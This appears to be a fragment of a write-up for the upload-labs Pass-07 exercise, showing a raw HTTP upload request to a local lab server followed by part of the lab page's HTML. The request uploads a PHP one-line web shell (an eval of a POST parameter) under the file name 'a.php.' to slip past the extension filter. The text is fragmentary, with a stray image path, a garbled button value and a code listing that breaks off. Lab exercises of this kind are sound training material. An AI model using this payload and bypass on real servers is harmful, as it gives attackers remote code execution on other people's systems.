 Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/upload-labs/Pass-07/index.php?action=show_code
Cookie: security_level=0
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------18314161898592
Content-Length: 359
-----------------------------18314161898592
Content-Disposition: form-data; name="upload_file"; filename="a.php."
Content-Type: application/octet-stream
<script language="pHp">@eval($_POST['a'])</script>
-----------------------------18314161898592
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18314161898592--
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/a.php." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
字节脉搏实验室